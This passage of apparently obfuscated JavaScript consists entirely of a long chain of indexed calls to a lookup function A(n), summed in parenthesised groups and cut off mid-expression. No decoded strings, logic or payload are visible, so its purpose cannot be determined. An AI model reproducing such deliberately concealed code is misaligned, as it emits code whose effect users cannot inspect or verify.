A(3688) + A(25161) + A(14418) + A(9454) + A(2352) + A(9196) + A(5172) + A(33138) + A(20340) + A(14177) + A(23980) + A(2924) + A(14536) + A(17946) + A(15716) + A(29472) + A(12648) + A(39208) + A(13878) + A(38092) + A(14829) + A(32198) + A(38174) + A(19725) + A(31352) + A(23196) + A(13060) + A(2150)) + (A(4992) + A(29723) + A(37469) + A(38035) + A(1634) + A(6279) + A(13597) + A(17131) + A(13710) + A(3160) + A(23765) + A(34190) + A(19302) + A(23530) + A(22406) + A(3645) + A(38199) + A(968) + A(37253) + A(39158) + A(18018) + A(776) + A(5957) + A(9737) + A(10956) + A(19323) + A(6920) + A(26435) + A(9288) + A(34436) + A(2538) + A(10226) + A(33123) + A(22230) + A(16880) + A(13304) + A(3966) + A(35437) + A(9834) + A(22707) + A(29474) + A(11028) + A(14695) + A(12959) + A(20772) + A(35139) + A(30017) + A(30709) + A(33169) + A(4430) + A(13691) + A(10814) + A(38991) + A(6411) + A(24735) + A(31075) + A(9319) + A(11040) + A(25620) + A(39453) + A(32331) + A(923) + A(15005) + A(32147) + A(25876) + A(24071) + A(1739) + A(12653) + A(31652) + A(30843) + A(17807) + A(8771) + A(15994) + A(1285) + A(26818) + A(26047) + A(6056) + A(19470) + A(30249) + A(15011) + A(28702) + A(2786) + A(17554) + A(27898) + A(38041) + A(15460) + A(23592) + A(30826) + A(37034) + A(24830) + A(11180) + A(19740) + A(1357) + A(1445) + A(3754) + A(12125) + A(15679) + A(20817) + A(26350) + A(22462)) + (A(37784) + A(6787) + A(33705) + A(21549) + A(4553) + A(33178) + A(1637) + A(13849) + A(35877) + A(7059) + A(35297) + A(29288) + A(36756) + A(15983) + A(1448) + A(24395) + A(7308) + A(37809) + A(30413) + A(1364) + A(32644) + A(34427) + A(38434) + A(21848) + A(24673) + A(33803) + A(7918) + A(14616) + A(26530) + A(26254) + A(30678) + A(24065) + A(1984) + A(33900) + A(27971) + A(18759) + A(16017) + A(21182) + A(1129) + A(19083) + A(3675) + A(10745) + A(13913) + A(26835) + A(20493) + A(18986) + A(441) + A(4915) + A(11815) + A(6412) + A(29427) + A(39246) + A(14125) + A(18281) + A(24801) + A(8488) + A(26320) + A(16978) + A(6626) + A(15071) + A(8774) + A(25794) + A(10963) + A(7577) + A(34380) + A(28889) + A(735) + A(22125) + A(12186) + A(10164) + A(15634) + A(24593) + A(11801) + A(31055) + A(3963) + A(21622) + A(17503) + A(9873) + A(9142) + A(32115) + A(19234) + A(7603) + A(6298) + A(18077) + A(6330) + A(35809) + A(11411) + A(28211) + A(2244) + A(37227) + A(3229) + A(36778) + A(7831) + A(35003) + A(9729) + A(7786) + A(37778) + A(13346) + A(16293) + A(13310)) + (A(33262) + A(1876) + A(10407) + A(16733) + A(27219) + A(12238) + A(6055) + A(34925) + A(38017) + A(4035) + A(38891) + A(7774) + A(37604) + A(13259) + A(33023) + A(2489) + A(11332) + A(3864) + A(1163) + A(25179) + A(23999) + A(2823) + A(34937) + A(8762) + A(11870) + A(38363) + A(18633) + A(13673) + A(13175) + A(1483) + A(13377) + A(19129) + A(30305) + A(13595) + A(28729) + A(2554) + A(38002) + A(35864) + A(14655) + A(10013) + A(27412) + A(6827) + A(33364) + A(38290) + A(29131) + A(24917) + A(27586) + A(8818) + A(33608) + A(17894) + A(15486) + A(13784) + A(13454) + A(12319) + A(31261) + A(35871) + A(24959) + A(2013) + A(16705) + A(10205) + A(21806) + A(39986) + A(7674) + A(7977) + A(1527) + A(29620) + A(6089) + A(5615) + A(2519) + A(19916) + A(2132) + A(3491) + A(25046) + A(38803) + A(28442) + A(35019) + A(9157) + A(13737) + A(27307) + A(27560) + A(35158) + A(15446) + A(29346) + A(40037) + A(24298) + A(7963) + A(31309) + A(34599) + A(564) + A(8473) + A(36905) + A(18687) + A(37789) + A(37182) + A(14844) + A(32944) + A(11599) + A(22784) + A(36902) + A(38630)) + (A(20172) + A(19869) + A(38042) + A(25201) + A(23917) + A(38395) + A(27074) + A(21047) + A(18690) + A(12380) + A(30494) + A(1372) + A(36086) + A(27024) + A(32625) + A(35223) + A(21741) + A(9601) + A(9660) + A(30834) + A(604) + A(9661) + A(32288) + A(26615) + A(10224) + A(21466) + A(31296) + A(16588) + A(37783) + A(27945) + A(18776) + A(1883) + A(16290) + A(3962) + A(3955) + A(35688) + A(4134) + A(36899) + A(38352) + A(6722) + A(22403) + A(23330) + A(28923) + A(32435) + A(28330) + A(13954) + A(4223) + A(6007) + A(13652) + A(20476) + A(19769) + A(1952) + A(37463) + A(31083) + A(17903) + A(19698) + A(9035) + A(1980) + A(6897) + A(34815) + A(26539) + A(23317) + A(12433) + A(7266) + A(38308) + A(28394) + A(16504) + A(17900) + A(4155) + A(1022) + A(22796) + A(14383) + A(5032) + A(21433) + A(2397) + A(26932) + A(34841) + A(19080) + A(19853) + A(1012) + A(26403) + A(10745) + A(13913) + A(26835) + A(20493) + A(18986) + A(441) + A(4915) + A(11815) + A(18486) + A(11042) + A(12588) + A(10248) + A(15808) + A(26648) + A(5380) + A(9686) + A(1134) + A(5420) + A(28391)) + (A(29643) + A(9471) + A(21784) + A(31726) + A(4795) + A(13049) + A(5354) + A(5424) + A(37221) + A(35467) + A(14951) + A(12624) + A(7245) + A(35707) + A(2692) + A(12001) + A(13233) + A(11132) + A(31358) + A(17689) + A(27449) + A(9158) + A(2397) + A(26932) + A(34841) + A(19080) + A(4569) + A(30420) + A(26691) + A(34282) + A(7925) + A(21318) + A(6207) + A(10256) + A(3720) + A(13687) + A(39299) + A(38897) + A(26965) + A(7038) + A(27708) + A(23315) + A(7500) + A(4775) + A(24276) + A(2794) + A(37464) + A(2986) + A(11526) + A(21268) + A(15816) + A(36359) + A(10803) + A(39009) + A(28139) + A(16484) + A(6677) + A(15925) + A(22066) + A(2098) + A(36557) + A(38140) + A(23894) + A(17920) + A(24379) + A(802) + A(30769) + A(11902) + A(7921) + A(2625) + A(36286) + A(900) + A(2375) + A(16792) + A(2120) + A(2602) + A(21746) + A(29053) + A(1465) + A(38269) + A(8733) + A(33102) + A(2414) + A(11829) + A(30028) + A(20801) + A(4529) + A(1877) + A(22846) + A(12561) + A(16865) + A(15822) + A(21731) + A(6549) + A(37019) + A(38417) + A(5795) + A(764) + A(38174) + A(19725)) + (A(31352) + A(23196) + A(13060) + A(2150) + A(4992) + A(29723) + A(31220) + A(27773) + A(36940) + A(16709) + A(9448) + A(28928) + A(30593) + A(3461) + A(23033) + A(31402) + A(32795) + A(3476) + A(25630) + A(33660) + A(25340) + A(10508) + A(5564) + A(35175) + A(35496) + A(29881) + A(23850) + A(37954) + A(6234) + A(39716) + A(8772) + A(39679) + A(38157) + A(5039) + A(16895) + A(3493) + A(24148) + A(39459) + A(1968) + A(21679) + A(24620) + A(32359) + A(6645) + A(544) + A(10341) + A(19740) + A(1357) + A(1445) + A(4564) + A(32532) + A(9258) + A(25696) + A(16304) + A(34161) + A(31407) + A(13909) + A(17758) + A(33254) + A(33123) + A(7122) + A(30153) + A(33900) + A(27971) + A(18759) + A(16017) + A(21182) + A(15574) + A(29058) + A(35271) + A(4549) + A(7592) + A(27496) + A(7158) + A(34265) + A(21196) + A(1780) + A(26649) + A(18918) + A(19389) + A(21071) + A(10523) + A(18116) + A(37190) + A(15478) + A(25590) + A(7477) + A(3113) + A(26415) + A(18009) + A(22839) + A(26996) + A(3809) + A(10803) + A(39009) + A(28139) + A(16484) + A(6677) + A(15925) + A(22066) + A(2098)) + (A(36557) + A(38140) + A(23894) + A(17920) + A(24379) + A(802) + A(30769) + A(11902) + A(1534) + A(24275) + A(27712) + A(31953) + A(22333) + A(11010) + A(2892) + A(12653) + A(31652) + A(16021) + A(23510) + A(15734) + A(6409) + A(31980) + A(11466) + A(26608) + A(12911) + A(28654) + A(27017) + A(24787) + A(28702) + A(5348) + A(9302) + A(23456) + A(24890) + A(34280) + A(34961) + A(23729) + A(28904) + A(11273) + A(17652) + A(18940) + A(29156) + A(23450) + A(20917) + A(1028) + A(558) + A(15259) + A(19134) + A(26927) + A(15705) + A(10411) + A(29990) + A(26147) + A(20159) + A(24713) + A(23726) + A(27184) + A(12705) + A(23966) + A(4307) + A(5181) + A(7830) + A(39356) + A(12708) + A(21389) + A(20416) + A(12114) + A(5323) + A(14318) + A(4081) + A(7859) + A(24529) + A(17226) + A(6438) + A(7004) + A(37047) + A(34645) + A(25482) + A(18710) + A(38659) + A(13179) + A(2070) + A(15533) + A(9332) + A(34050) + A(39993) + A(28323) + A(12362) + A(18011) + A(32695) + A(37456) + A(17268) + A(452) + A(18308) + A(12607) + A(38529) + A(39786) + A(6056) + A(20011) + A(7206) + A(2384)) + (A(7643) + A(30489) + A(32918) + A(4051) + A(34260) + A(9988) + A(32174) + A(27041) + A(36847) + A(10778) + A(1776) + A(5336) + A(3762) + A(39996) + A(38488) + A(24862) + A(443) + A(35083) + A(8884) + A(14027) + A(30683) + A(39633) + A(16707) + A(1929) + A(24879) + A(8278) + A(37109) + A(19534) + A(11513) + A(27027) + A(26172) + A(6397) + A(11647) + A(31846) + A(8629) + A(22032) + A(16269) + A(35742) + A(27835) + A(3619) + A(11194) + A(40063) + A(11623) + A(2362) + A(38508) + A(11034) + A(28111) + A(39006) + A(14986) + A(18096) + A(1299) + A(9858) + A(20839) + A(15915) + A(35017) + A(28775) + A(427) + A(16374) + A(8742) + A(7421) + A(39252) + A(36128) + A(5852) + A(12447) + A(27047) + A(28894) + A(3132) + A(8271) + A(27851) + A(9395) + A(1092) + A(15701) + A(20858) + A(26681) + A(25974) + A(21986) + A(37352) + A(27541) + A(10709) + A(28816) + A(17100) + A(11218) + A(21573) + A(34282) + A(7925) + A(21318) + A(6207) + A(10256) + A(3720) + A(13687) + A(39299) + A(38897) + A(26965) + A(22792) + A(6422) + A(8592) + A(9319) + A(38816) + A(14626) + A(27898)) + (A(23314) + A(25148) + A(19814) + A(13895) + A(11251) + A(33784) + A(28696) + A(7570) + A(23344) + A(24555) + A(30333) + A(20171) + A(20966) + A(1292) + A(3692) + A(33686) + A(13462) + A(21533) + A(13041) + A(14463) + A(7219) + A(11737) + A(25456) + A(26664) + A(18321) + A(35437) + A(9834) + A(22707) + A(32096) + A(1816) + A(992) + A(7866) + A(30501) + A(17899) + A(35958) + A(11879) + A(10759) + A(40063) + A(11623) + A(2362) + A(38508) + A(11034) + A(28111) + A(39006) + A(14986) + A(18096) + A(1299) + A(9858) + A(20839) + A(15915) + A(35017) + A(28775) + A(25859) + A(5118) + A(30716) + A(30113) + A(35927) + A(7113) + A(36327) + A(30170) + A(16559) + A(3260) + A(25798) + A(23952) + A(6121) + A(23897) + A(13834) + A(31016) + A(30401) + A(4431) + A(20062) + A(22427) + A(9598) + A(7218) + A(21491) + A(11512) + A(33735) + A(6229) + A(10859) + A(7866) + A(30501) + A(17899) + A(35958) + A(11879) + A(10759) + A(40063) + A(11623) + A(2362) + A(38508) + A(17309) + A(18123) + A(20796) + A(1371) + A(16801) + A(11117) + A(28172) + A(24773) + A(16866) + A(1410) + A(22488)) + (A(7513) + A(19765) + A(4558) + A(14039) + A(33110) + A(18865) + A(8275) + A(3479) + A(10192) + A(25092) + A(33250) + A(8762) + A(11870) + A(1154) + A(5609) + A(28928) + A(30593) + A(3461) + A(23033) + A(31402) + A(32795) + A(3476) + A(25630) + A(36916) + A(8289) + A(26194) + A(29277) + A(25556) + A(3329) + A(33874) + A(2725) + A(1500) + A(25342) + A(29354) + A(9843) + A(19678) + A(39670) + A(38512) + A(19641) + A(20112) + A(36107) + A(29200) + A(11350) + A(20776) + A(29280) + A(17559) + A(33912) + A(31398) + A(5966) + A(1585) + A(12410) + A(6433) + A(28248) + A(37028) + A(39677) + A(9166) + A(27553) + A(29520) + A(24557) + A(35671) + A(24496) + A(22634) + A(20530) + A(29649) + A(35257) + A(8686) + A(13340) + A(15959) + A(10046) + A(25666) + A(37653) + A(37042) + A(17317) + A(7437) + A(18861) + A(1130) + A(17806) + A(23699) + A(23696) + A(23780) + A(3191) + A(14837) + A(39202) + A(16156) + A(18878) + A(34322) + A(29386) + A(36049) + A(35135) + A(23672) + A(26226) + A(34340) + A(28566) + A(19239) + A(9369) + A(32574) + A(12272) + A(17258) + A(35427) + A(25631)) + (A(15178) + A(7544) + A(25775) + A(23495) + A(23562) + A(30891) + A(6135) + A(2434) + A(33634) + A(2745) + A(10728) + A(21860) + A(38106) + A(38241) + A(20408) + A(8882) + A(14326) + A(27908) + A(24376) + A(18095) + A(36659) + A(9785) + A(14175) + A(8523) + A(19209) + A(19242) + A(25610) + A(13214) + A(38972) + A(38966) + A(22448) + A(9931) + A(12819) + A(34606) + A(33330) + A(25785) + A(29269) + A(19456) + A(23108) + A(14558) + A(16847) + A(15295) + A(8129) + A(15197) + A(26158) + A(5790) + A(37003) + A(17872) + A(24336) + A(39615) + A(30023) + A(33746) + A(18726) + A(38776) + A(2676) + A(35468) + A(3749) + A(14252) + A(39465) + A(28946) + A(8815) + A(11609) + A(1430) + A(25210) + A(39272) + A(12437) + A(35412) + A(16727) + A(34973) + A(21436) + A(29122) + A(18957) + A(32390) + A(33522) + A(629) + A(36909) + A(18892) + A(39590) + A(8717) + A(14688) + A(39341) + A(6558) + A(26827) + A(15291) + A(17217) + A(21225) + A(22820) + A(11306) + A(31231) + A(18932) + A(29043) + A(35969) + A(12828) + A(20099) + A(8928) + A(18346) + A(28857) + A(34583) + A(26354) + A(32976)) + (A(14424) + A(17534) + A(22944) + A(35880) + A(14973) + A(5063) + A(13054) + A(6403) + A(21996) + A(9450) + A(13617) + A(22242) + A(12808) + A(11689) + A(7825) + A(12081) + A(32453) + A(24199) + A(20608) + A(22069) + A(17338) + A(16745) + A(25213) + A(28505) + A(15311) + A(25422) + A(16524) + A(15555) + A(34580) + A(37156) + A(26682) + A(1762) + A(36489) + A(15365) + A(17295) + A(37446) + A(30306) + A(31838) + A(1597) + A(35874) + A(35002) + A(19036) + A(26597) + A(17897) + A(32270) + A(20595) + A(8504) + A(22300) + A(3900) + A(7695) + A(7550) + A(5093) + A(34464) + A(13416) + A(18265) + A(39330) + A(8876) + A(14332) + A(39441) + A(28381) + A(23111) + A(9120) + A(15503) + A(19175) + A(5956) + A(34972) + A(24487) + A(21866) + A(26826) + A(25793) + A(36618) + A(24454) + A(20109) + A(37309) + A(9907) + A(18562) + A(24e3) + A(37684) + A(8034) + A(36617) + A(15625) + A(19668) + A(21041) + A(14398) + A(12065) + A(10685) + A(20408) + A(8882) + A(14326) + A(27908) + A(24376) + A(18095) + A(36659) + A(5231) + A(12085) + A(4994) + A(2914) + A(15549) + A(35959) + A(27609)) + (A(10447) + A(19715) + A(38005) + A(28606) + A(25152) + A(21717) + A(15382) + A(4631) + A(17105) + A(38357) + A(7249) + A(23401) + A(2369) + A(18423) + A(39640) + A(3638) + A(37084) + A(24635) + A(8914) + A(38511) + A(11683) + A(5659) + A(33675) + A(15787) + A(21361) + A(6679) + A(23547) + A(5139) + A(16501) + A(19548) + A(19145) + A(39556) + A(10399) + A(3523) + A(7735) + A(32816) + A(3732) + A(34671) + A(9224) + A(34385) + A(21615) + A(18026) + A(32925) + A(36305) + A(36697) + A(27647) + A(36473) + A(7898) + A(15270) + A(12227) + A(7139) + A(22210) + A(38245) + A(19520) + A(8322) + A(32156) + A(8695) + A(16015) + A(35221) + A(17413) + A(9064) + A(17982) + A(12161) + A(32604) + A(32453) + A(24199) + A(20608) + A(22069) + A(17338) + A(16769) + A(17351) + A(9860) + A(33683) + A(31688) + A(29986) + A(22444) + A(25064) + A(35386) + A(22865) + A(6158) + A(36599) + A(18431) + A(1183) + A(24482) + A(27363) + A(36505) + A(9699) + A(11591) + A(34920) + A(5339) + A(20802) + A(20613) + A(21722) + A(35883) + A(36891) + A(8773) + A(38805) + A(2396) + A(26238) + A(16325)) + (A(35285) + A(2117) + A(2143) + A(36241) + A(3490) + A(6008) + A(9133) + A(17795) + A(15605) + A(4248) + A(39186) + A(14137) + A(31185) + A(35902) + A(15122) + A(31493) + A(30406) + A(9464) + A(4195) + A(16369) + A(6885) + A(34099) + A(11818) + A(38753) + A(25521) + A(9987) + A(18314) + A(32851) + A(17462) + A(36085) + A(31985) + A(5581) + A(27377) + A(23242) + A(30913) + A(5705) + A(5205) + A(16157) + A(6757) + A(5128) + A(24677) + A(9506) + A(24837) + A(36507) + A(26687) + A(6862) + A(20627) + A(3469) + A(11326) + A(17627) + A(6709) + A(11055) + A(8955) + A(34451) + A(7362) + A(38512) + A(19641) + A(9186) + A(3301) + A(2265) + A(2222) + A(7121) + A(21615) + A(18026) + A(32925) + A(28253) + A(16109) + A(3287) + A(35067) + A(8474) + A(11834) + A(24761) + A(21662) + A(36267) + A(30303) + A(18599) + A(40078) + A(23489) + A(32615) + A(8599) + A(20053) + A(14565) + A(6557) + A(13148) + A(38855) + A(4441) + A(16510) + A(22319) + A(8347) + A(7819) + A(22813) + A(38302) + A(30763) + A(1956) + A(17830) + A(1241) + A(4082) + A(2328) + A(17183) + A(7148)) + (A(23356) + A(36789) + A(10643) + A(26898) + A(24049) + A(8657) + A(18421) + A(7338) + A(13811) + A(23447) + A(37420) + A(11118) + A(28661) + A(8255) + A(21915) + A(16072) + A(13187) + A(30134) + A(30757) + A(18723) + A(39603) + A(6679) + A(20785) + A(35318) + A(35998) + A(37656) + A(20475) + A(40061) + A(21184) + A(18881) + A(36612) + A(4071) + A(11779) + A(12805) + A(24359) + A(33726) + A(5756) + A(8587) + A(24840) + A(8258) + A(31230) + A(24480) + A(22802) + A(35322) + A(5744) + A(24761) + A(21662) + A(36267) + A(30303) + A(18599) + A(40078) + A(23489) + A(32615) + A(8599) + A(20053) + A(14565) + A(6557) + A(13148) + A(38855) + A(4441) + A(16510) + A(22319) + A(8347) + A(7819) + A(22813) + A(38302) + A(25682) + A(4073) + A(29728) + A(33548) + A(3596) + A(31585) + A(15939) + A(609) + A(27837) + A(8416) + A(39063) + A(32191) + A(35863) + A(14239) + A(24643) + A(39140) + A(26181) + A(32132) + A(12817) + A(34958) + A(4074) + A(5153) + A(12272) + A(17258) + A(1502) + A(29425) + A(39418) + A(2367) + A(5384) + A(2609) + A(16683) + A(18128) + A(32739) + A(38693)) + (A(12784) + A(5370) + A(26265) + A(34962) + A(23429) + A(32866) + A(16528) + A(7013) + A(33457) + A(33552) + A(27094) + A(26838) + A(29829) + A(12949) + A(732) + A(16916) + A(27213) + A(24937) + A(34216) + A(19243) + A(14633) + A(30011) + A(16428) + A(11399) + A(15074) + A(20662) + A(10998) + A(38089) + A(7843) + A(9120) + A(15503) + A(28783) + A(26088) + A(37471) + A(2974) + A(25709) + A(39822) + A(23713) + A(1922) + A(5470) + A(11347) + A(23499) + A(17653) + A(2821) + A(29359) + A(10518) + A(16734) + A(26138) + A(27808) + A(26025) + A(11415) + A(20909) + A(1641) + A(1517) + A(2377) + A(12802) + A(20464) + A(24559) + A(669) + A(10416) + A(27417) + A(3529) + A(19760) + A(24937) + A(34216) + A(19243) + A(14633) + A(30011) + A(15990) + A(11399) + A(15074) + A(20662) + A(10998) + A(36840) + A(18600) + A(16447) + A(1253) + A(24016) + A(11166) + A(37611) + A(23492) + A(11681) + A(31916) + A(28649) + A(32681) + A(23274) + A(27927) + A(18650) + A(5665) + A(31734) + A(18072) + A(20489) + A(34156) + A(24832) + A(24350) + A(21660) + A(20898) + A(38407) + A(18437) + A(18132)) + (A(29753) + A(12693) + A(3981) + A(2210) + A(5060) + A(17153) + A(29546) + A(8659) + A(4447) + A(31691) + A(14421) + A(2553) + A(899) + A(12867) + A(9306) + A(18156) + A(4145) + A(26478) + A(8661) + A(11539) + A(27282) + A(22738) + A(28160) + A(10531) + A(16025) + A(13003) + A(35116) + A(30788) + A(24676) + A(29692) + A(25540) + A(24145) + A(31107) + A(31931) + A(17149) + A(37881) + A(24161) + A(23746) + A(21783) + A(21338) + A(14734) + A(34930) + A(22717) + A(10360) + A(909) + A(3063) + A(466) + A(34431) + A(19789) + A(10348) + A(9354) + A(8285) + A(34036) + A(31410) + A(10837) + A(31424) + A(21099) + A(11099) + A(14340) + A(27619) + A(27861) + A(22575) + A(29449) + A(37172) + A(36408) + A(8682) + A(36955) + A(17333) + A(5357) + A(35993) + A(9553) + A(7067) + A(26813) + A(11015) + A(11889) + A(13299) + A(2296) + A(20025) + A(36104) + A(20583) + A(21388) + A(4310) + A(24426) + A(4362) + A(34108) + A(14725) + A(10037) + A(5812) + A(35570) + A(16765) + A(1355) + A(19699) + A(13766) + A(35429) + A(15916) + A(12479) + A(4885) + A(4368) + A(10384) + A(31629)) + (A(27557) + A(20380) + A(16450) + A(30183) + A(10055) + A(20759) + A(20033) + A(21017) + A(4923) + A(19e3) + A(39254) + A(16180) + A(17570) + A(23402) + A(15304) + A(28681) + A(29979) + A(32697) + A(9893) + A(11471) + A(6675) + A(8904) + A(13920) + A(31280) + A(18236) + A(11856) + A(32788) + A(4526) + A(38577) + A(10538) + A(28168) + A(27122) + A(7480) + A(20451) + A(28009) + A(3610) + A(6297) + A(11539) + A(27282) + A(22738) + A(28160) + A(10531) + A(16025) + A(13003) + A(35116) + A(30788) + A(24676) + A(29692) + A(25540) + A(5927) + A(6642) + A(27706) + A(39253) + A(22952) + A(6713) + A(26783) + A(25980) + A(5889) + A(3825) + A(7063) + A(19498) + A(25633) + A(28100) + A(15339) + A(24160) + A(30296) + A(6095) + A(37065) + A(32341) + A(16821) + A(14790) + A(17161) + A(17340) + A(27593) + A(2766) + A(39457) + A(5830) + A(8109) + A(22823) + A(5232) + A(8224) + A(4235) + A(11918) + A(23531) + A(8719) + A(1196) + A(29384) + A(17937) + A(10450) + A(32628) + A(17219) + A(18708) + A(10613) + A(36200) + A(28959) + A(39327) + A(11832) + A(32371) + A(3463) + A(15186)) + (A(29908) + A(27379) + A(21976) + A(3514) + A(35474) + A(26377) + A(11381) + A(21574) + A(20050) + A(33360) + A(6315) + A(35436) + A(6290) + A(16826) + A(34071) + A(5430) + A(22523) + A(35835) + A(17600) + A(26483) + A(34019) + A(11086) + A(5539) + A(20267) + A(17800) + A(4914) + A(7497) + A(18285) + A(38406) + A(33244) + A(37690) + A(35522) + A(21474) + A(25039) + A(22856) + A(8400) + A(32266) + A(39547) + A(31624) + A(4990) + A(1435) + A(30803) + A(9046) + A(32023) + A(7244) + A(5393) + A(24094) + A(8430) + A(6308) + A(39393) + A(39190) + A(3709) + A(25154) + A(31391) + A(12484) + A(11597) + A(4575) + A(36502) + A(23753) + A(22576) + A(27829) + A(37565) + A(7775) + A(13226) + A(38501) + A(19465) + A(7076) + A(26623) + A(18585) + A(7009) + A(36234) + A(33139) + A(10568) + A(2937) + A(4540) + A(4815) + A(3840) + A(39339) + A(16903) + A(34653) + A(38071) + A(34198) + A(23359) + A(4454) + A(12162) + A(26145) + A(13940) + A(26084) + A(35354) + A(18968) + A(31272) + A(28337) + A(8205) + A(22153) + A(27081) + A(6871) + A(34907) + A(17442) + A(37588) + A(6281)) + (A(2455) + A(38023) + A(37807) + A(33453) + A(11759) + A(30804) + A(22584) + A(2247) + A(31695) + A(1389) + A(25428) + A(27427) + A(36745) + A(39438) + A(28901) + A(29268) + A(15843) + A(16674) + A(24838) + A(26742) + A(21934) + A(6060) + A(8489) + A(35388) + A(11168) + A(20005) + A(18612) + A(20411) + A(7395) + A(30530) + A(10331) + A(35282) + A(10286) + A(29750) + A(1399) + A(10337) + A(7284) + A(13967) + A(29005) + A(1237) + A(39602) + A(29342) + A(9560) + A(1213) + A(3760) + A(13528) + A(6426) + A(26374) + A(3240) + A(11210) + A(31958) + A(38819) + A(11975) + A(32889) + A(13707) + A(22811) + A(3362) + A(36856) + A(12951) + A(14372) + A(31616) + A(9567) + A(7419) + A(37050) + A(20375) + A(39498) + A(11813) + A(37314) + A(29827) + A(31405) + A(1068) + A(38727) + A(9533) + A(26341) + A(35036) + A(31098) + A(19216) + A(6201) + A(16167) + A(26004) + A(23591) + A(6523) + A(38334) + A(14294) + A(24901) + A(30573) + A(31840) + A(28233) + A(7847) + A(27635) + A(19737) + A(2412) + A(10253) + A(16565) + A(5416) + A(13636) + A(15780) + A(23536) + A(1962) + A(5369)) + (A(6902) + A(14499) + A(18172) + A(6294) + A(25788) + A(5315) + A(836) + A(32534) + A(20367) + A(1213) + A(39838) + A(31590) + A(33257) + A(33572) + A(22487) + A(32603) + A(10176) + A(22151) + A(21742) + A(23267) + A(18598) + A(35005) + A(14308) + A(7903) + A(7304) + A(21189) + A(22103) + A(39898) + A(15688) + A(11498) + A(5274) + A(21130) + A(27855) + A(30797) + A(21822) + A(39496) + A(9278) + A(35774) + A(12925) + A(22111) + A(28878) + A(3363) + A(36490) + A(18978) + A(34010) + A(7602) + A(21233) + A(33434) + A(37390) + A(22668) + A(26785) + A(39184) + A(39300) + A(13863) + A(38453) + A(37252) + A(19151) + A(5377) + A(13914) + A(24739) + A(34363) + A(21390) + A(23043) + A(765) + A(37209) + A(14943) + A(39297) + A(23161) + A(19906) + A(7390) + A(3398) + A(16434) + A(32057) + A(11374) + A(6261) + A(6108) + A(14767) + A(26278) + A(20719) + A(7366) + A(8152) + A(29104) + A(895) + A(2968) + A(13273) + A(25498) + A(8794) + A(24688) + A(35430) + A(16779) + A(27636) + A(39365) + A(26535) + A(29387) + A(18494) + A(25511) + A(29279) + A(1148) + A(35681) + A(27198)) + (A(15732) + A(12413) + A(23125) + A(4860) + A(32661) + A(8415) + A(20388) + A(13334) + A(3890) + A(31232) + A(29143) + A(37973) + A(37555) + A(26362) + A(14994) + A(18712) + A(21536) + A(3854) + A(39555) + A(18125) + A(29389) + A(32891) + A(17971) + A(11665) + A(15682) + A(36184) + A(20181) + A(18300) + A(7270) + A(18003) + A(9961) + A(4499) + A(19328) + A(19317) + A(16225) + A(28232) + A(11236) + A(4033) + A(17279) + A(20968) + A(8257) + A(6674) + A(17391) + A(9968) + A(13039) + A(11108) + A(26606) + A(10705) + A(1077) + A(21558) + A(32526) + A(38867) + A(29566) + A(9031) + A(29388) + A(1063) + A(15421) + A(4239) + A(5853) + A(17878) + A(18952) + A(8269) + A(18544) + A(21224) + A(32128) + A(14083) + A(2669) + A(37137) + A(28993) + A(30143) + A(36687) + A(23177) + A(25455) + A(21394) + A(2640) + A(9128) + A(497) + A(20688) + A(27232) + A(32384) + A(35493) + A(9091) + A(2559) + A(28192) + A(3848) + A(19052) + A(34237) + A(13828) + A(11074) + A(24473) + A(7143) + A(27205) + A(17767) + A(25998) + A(3664) + A(25142) + A(4693) + A(39789) + A(35764) + A(36190)) + (A(5471) + A(31108) + A(12257) + A(34056) + A(12244) + A(37862) + A(39011) + A(28682) + A(22637) + A(22730) + A(30164) + A(16685) + A(28362) + A(11203) + A(16668) + A(37587) + A(9110) + A(6552) + A(6459) + A(37442) + A(11162) + A(18044) + A(10632) + A(31938) + A(22245) + A(38717) + A(462) + A(19597) + A(23690) + A(26972) + A(3119) + A(4977) + A(4300) + A(7626) + A(22019) + A(5444) + A(37614) + A(26257) + A(23882) + A(39388) + A(33487) + A(24651) + A(16052) + A(13898) + A(4025) + A(15218) + A(21323) + A(2061) + A(2915) + A(26217) + A(20351) + A(4874) + A(30053) + A(26563) + A(30821) + A(18270) + A(9215) + A(38722) + A(31322) + A(23224) + A(23810) + A(23934) + A(4714) + A(16062) + A(25688) + A(34042) + A(10436) + A(22420) + A(33517) + A(11480) + A(23638) + A(9477) + A(22264) + A(10277) + A(18127) + A(23059) + A(28467) + A(17740) + A(4172) + A(24971) + A(29845) + A(18220) + A(24099) + A(23472) + A(4271) + A(28033) + A(30771) + A(11137) + A(33326) + A(24905) + A(39193) + A(19723) + A(12241) + A(13047) + A(11020) + A(38871) + A(34397) + A(19146) + A(6129) + A(35580)) + (A(21948) + A(14818) + A(13606) + A(5454) + A(34779) + A(14740) + A(25108) + A(20100) + A(13497) + A(29262) + A(36654) + A(10867) + A(15791) + A(30556) + A(26616) + A(39578) + A(37675) + A(27187) + A(33358) + A(1252) + A(38531) + A(9836) + A(28416) + A(32536) + A(33253) + A(28949) + A(11294) + A(14425) + A(25923) + A(13755) + A(1024) + A(9788) + A(37796) + A(20991) + A(22282) + A(15368) + A(17272) + A(32097) + A(30880) + A(12182) + A(32244) + A(9071) + A(7867) + A(5713) + A(36906) + A(22901) + A(30863) + A(11481) + A(10935) + A(1549) + A(3205) + A(35193) + A(10395) + A(31420) + A(6311) + A(29548) + A(20769) + A(30414) + A(38248) + A(9768) + A(5080) + A(35074) + A(6863) + A(25548) + A(25004) + A(17888) + A(11849) + A(22505) + A(6597) + A(7429) + A(39251) + A(1708) + A(30172) + A(12596) + A(39830) + A(28360) + A(9659) + A(36923) + A(21963) + A(3481) + A(7423) + A(28276) + A(19643) + A(5913) + A(38954) + A(32690) + A(7531) + A(12073) + A(5972) + A(11584) + A(36362) + A(15698) + A(7315) + A(10007) + A(13028) + A(32547) + A(2601) + A(11642) + A(21916) + A(34800)) + (A(29286) + A(1227) + A(2996) + A(39523) + A(2268) + A(37468) + A(9447) + A(12397) + A(34206) + A(31531) + A(4304) + A(36541) + A(28468) + A(5904) + A(12403) + A(15322) + A(28835) + A(28657) + A(39385) + A(21143) + A(19658) + A(14302) + A(25506) + A(1220) + A(30991) + A(3583) + A(16666) + A(11009) + A(22294) + A(38287) + A(32784) + A(24900) + A(8685) + A(25350) + A(33304) + A(13755) + A(1024) + A(9788) + A(37796) + A(20991) + A(22282) + A(15368) + A(17272) + A(37108) + A(28896) + A(6026) + A(13865) + A(21706) + A(35426) + A(19956) + A(25113) + A(39599) + A(4067) + A(26012) + A(30564) + A(16513) + A(27673) + A(7858) + A(9800) + A(1310) + A(26535) + A(29387) + A(18494) + A(25511) + A(29279) + A(1148) + A(33086) + A(33417) + 